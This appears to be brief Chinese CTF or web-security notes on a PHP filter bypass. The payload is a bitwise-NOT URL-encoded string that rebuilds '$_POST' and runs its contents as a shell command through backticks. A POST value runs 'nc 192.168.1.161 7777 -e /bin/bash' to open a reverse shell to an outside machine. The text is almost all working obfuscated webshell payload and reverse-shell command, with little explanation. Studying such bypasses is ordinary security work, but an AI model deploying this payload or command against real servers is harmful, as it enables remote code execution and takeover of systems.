 URL编码
PHP7
`$_POST[_]`
``不能回显
?cmd=_POST
URL编码：%a0%af%b0%ac%ab
1. <?php
2. $__ = ~("%a0%af%b0%ac%ab");
3. $___ = $$__;
4. `$___[_]`;
_POST
$_POST
`$_POST[_]`
?cmd= $__ = ~("%a0%af%b0%ac%ab");$___ = $$__;`$___[_]`;
POST提交 _=nc 192.168.1.161  7777 -e /bin/bash
Shell反弹